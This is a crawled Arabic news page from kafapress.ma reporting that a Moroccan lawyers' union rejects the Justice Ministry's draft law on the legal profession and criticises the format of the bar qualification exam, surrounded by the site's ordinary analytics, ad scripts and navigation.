

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/?ida=145977
body_size: 10471
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="المحامون يرفضون مطلقا مسودة مشروع قانون المحاماة الذي أعده وهبي" />
    <meta property="og:image" content="https://kafapress.ma/photo/220925013619.jpg" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/220925013619.jpg" />
    <meta itemprop="image" content="https://kafapress.ma/photo/220925013619.jpg" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/145977.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="المحامون يرفضون مطلقا مسودة مشروع قانون المحاماة الذي أعده وهبي" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: المحامون يرفضون مطلقا مسودة مشروع قانون المحاماة الذي أعده وهبي</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الخميس 29 يناير 2026 العدد : 5301
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129115129.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212443.html">مجلس المنافسة يفتح ملف أسعار الأدوية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129111850.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212438.html">العلمي: الصحراء والعمق الإفريقي جوهر الشراكة المتجددة مع فرنسا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129110849.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212435.html">ولد الرشيد: الدبلوماسية البرلمانية أصبحت رافعة نوعية لتعزيز جوهر الشراكة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129110212.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212434.html">انطلاق أشغال الدورة الخامسة للمنتدى البرلماني المغربي-الفرنسي بالرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129111548.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212440.html">الفقيه بن صالح.. جهود متواصلة في إطار المبادرة الوطنية للتنمية البشرية لإيواء الأشخاص بدون مأوى</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129112339.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212439.html">إقليم تارودانت.. موسم فلاحي واعد بفضل التساقطات الأخيرة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129104233.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212433.html">نسبة ملء السدود تتجاوز 57 في المائة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129103800.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212432.html">متابعة 154 رئيس جماعة و63 مدير مؤسسة عمومية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129084044.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212445.html">عقوبات الكاف: أعلى في خيلك اركبوا </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129113221.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212441.html">كأس الـ”كاف”..  الوداد لتأكيد تفوقه وأولمبيك آسفي للاقتراب أكثر من الصدارة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129110952.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212436.html">عصبة الأبطال.. نهضة بركان يتطلع لصدارة المجموعة والجيش الملكي لتعزيز حظوظه في التأهل</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129084247.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212422.html">كان أفريقيا 2025، عظمة و اندحار</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260128092701.jpg" alt="" />
                                  <a class="popup" href="212409.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212409.html">بالفيديو.. الملك يترأس اجتماع عمل حول ميناء 'الناظور غرب المتوسط' </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119064603.jpg" alt="" />
                                  <a class="popup" href="211862.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211862.html">بالفيديو.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129111046.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212437.html">إفران: جامعة الأخوين على موعد مع مهرجان المواهب الموسيقية الإيطالية الشابة في العالم</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129095636.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212428.html">الدار البيضاء.. انطلاق فعاليات الدورة 31 لأسابيع الفيلم الأوروبي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129090617.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212424.html">مغرب التاريخ و المتخيل</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260129085651.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212423.html">وفاة لطيفة الفاسي..أول مقدمة برامج بالإذاعة والتلفزة المغربية بعد الاستقلال</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">سياسة واقتصاد</a>
              <h2 class="utf_post_title">المحامون يرفضون مطلقا مسودة مشروع قانون المحاماة الذي أعده وهبي</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 شتنبر 2022 - 13:36</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/220925013619.jpg" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/145977.html&p[iamges][0]=https://kafapress.ma/photo/220925013619.jpg','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/145977.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>أعلن دالمكتب التتفيذي لنقابة المحامين بالمغرب عن الرفض المبدئي و المطلق للمنهجية الأحادية التي سلكتها وزارة العدل في إعداد مسودة مشروع قانون المهنة الجديد، ودونما اعتبار للمقاربة التشاركية الحقيقية والفعلية، والقائمة على الإصغاء و التشاور مع هيئات المحامين، وكذا جميع الإطارات المهنية للمحامين، وفي التفاف صارخ على المطالب المشروعة للمحاميات و المحامين&rdquo;لمضمون مسودة مشروع القانون المتعلق بتعديل القانون المنظم لمهنة المحاماة المعد من طرف وزارة العدل.</p>
<p>وقال المكتب في بلاغ له توصلت "كفى بريس" بنسخة منه، صدر عقب اجتماعه السبت أن الوزارة لم تشرك المحامين والمحاميات، من خلال هيئاتهم وإطاراتهم المهنية الوطنية، وأن المسودة "لا تتمثل في مقتضياتها المبادئ الدولية المؤطرة لمهنة المحاماة، ولا تستحضر مقترحات المحامين المعبر عنها من خلال مؤتمراتهم و مناظراتهم و ندواتهم الوطنية، ودونما استحضار لأعراف و تقاليد و مبادئ مهنة المحاماة الكونية التي تتجاوز الخصوصيات المحلية"، داعيا إلى &ldquo;تجميع كل الطاقات الغيورة من أجل تعبئة عامة للانتفاض ضد هذه الأوضاع الهجينة، وصد كل الهجمات الشرسة التي تستهدف بدون مواربة قتل رسالة الدفاع و خنق ممتهنيها على كل المستويات&rdquo;.</p>
<p>وإلى ذلك استنكر المكتب &ldquo;ما أقدمت عليه وزارة العدل من تنظيم الامتحان الخاص بمنح شهادة الأهلية لمزاولة مهنة المحاماة في الوقت الذي تفرض فيه كل معطيات شروط الممارسة المهنية بالمغرب ضرورة إعادة النظر في الإطار القانوني المنظم لولوج المهنة، وممارستها، مع ما يتطلبه ذلك من ضرورة تحمل الحكومة لالتزامها الدولي بتوفير تكوين و تدريب ملائمين للمحامين، فضلا عن القيام بالإصلاحات الهيكلية الضرورية الكفيلة بضمان الشروط المطلوبة لأداء رسالة الدفاع&rdquo;.، مستهجنة &ldquo;اعتماد منهجية الأسئلة ذات الأجوبة المتعددة في إجراء الامتحان الكتابي للأهلية المهنية والتي تكشف عن رغبة الجهة المنظمة في إفراغ المحاماة من حمولتها الحقوقية القائمة على قدرة المحاميات والمحامين على امتلاك ناصية المنهجيات التحليلية والتركيبية وبناء التصورات الكبرى لاستبدالها بمهنة وظيفية ترتكز على مهارات بسيطة وسطحية لا تتجاوز وضع علامة أمام أحد الأجوبة المختزلة المعروضة لسؤال جزئي و فقير معرفيا&rdquo;.</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=145977" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260129115129.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212443.html">مجلس المنافسة يفتح ملف أسعار الأدوية</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 29 يناير 2026 - 11:51</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260129111850.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212438.html">العلمي: الصحراء والعمق الإفريقي جوهر الشراكة المتجددة مع فرنسا</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 29 يناير 2026 - 11:18</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260129110849.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212435.html">ولد الرشيد: الدبلوماسية البرلمانية أصبحت رافعة نوعية لتعزيز جوهر الشراكة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 29 يناير 2026 - 11:08</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260129110212.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212434.html">انطلاق أشغال الدورة الخامسة للمنتدى البرلماني المغربي-الفرنسي بالرباط</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 29 يناير 2026 - 11:02</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260129101509.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212430.html">ارتفاع واردات المغرب من الشاي الأخضر الصيني بـ 34,68 في المائة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 29 يناير 2026 - 10:15</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260129092832.png" alt="" /></a> </div>
                  <div class="utf_post_content">
